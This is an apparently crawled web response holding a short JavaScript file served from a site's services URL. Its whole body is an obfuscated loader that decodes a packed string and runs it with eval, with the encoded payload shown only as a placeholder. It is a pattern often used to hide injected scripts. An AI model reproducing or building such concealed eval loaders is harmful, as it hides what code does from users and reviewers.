

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=161155
body_size: 1685
content:
var _0xc69e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe95c(d,e,f){var g=_0xc69e[2][_0xc69e[1]](_0xc69e[0]);var h=g[_0xc69e[3]](0,e);var i=g[_0xc69e[3]](0,f);var j=d[_0xc69e[1]](_0xc69e[0])[_0xc69e[10]]()[_0xc69e[9]](function(a,b,c){if(h[_0xc69e[4]](b)!==-1)return a+=h[_0xc69e[4]](b)*(Math[_0xc69e[8]](e,c))},0);var k=_0xc69e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc69e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe95c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",53,"TivIdpWtm",50,5,26))